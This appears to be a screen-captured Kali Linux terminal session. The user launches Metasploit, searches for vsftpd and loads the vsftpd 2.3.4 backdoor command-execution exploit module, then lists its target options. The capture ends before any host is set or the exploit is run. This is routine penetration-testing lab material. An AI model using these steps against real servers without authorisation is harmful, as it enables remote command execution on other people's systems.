 1 2 3 4 2 0:11
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfconsole
M S F
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description